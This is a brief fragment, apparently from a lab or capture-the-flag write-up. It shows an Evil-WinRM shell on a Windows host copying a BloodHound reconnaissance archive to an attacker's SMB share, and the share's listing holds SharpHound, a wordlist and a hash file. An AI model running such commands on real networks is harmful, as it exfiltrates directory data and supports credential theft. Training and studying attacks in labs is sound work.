 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cp 20220125110735_BloodHound.zip \\10.10.16.5\kalishare\
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir \\10.10.16.5\kalishare
Directory: \\10.10.16.5\kalishare
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/24/2022   6:14 AM            524 UserList.txt
-a----        1/24/2022   6:34 AM             94 wordlist.txt
-a----        1/25/2022  11:07 AM          15233 20220125110735_BloodHound.zip
-a----        1/25/2022  10:43 AM         974235 SharpHound.ps1
-a----        1/24/2022   6:32 AM            531 hash.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>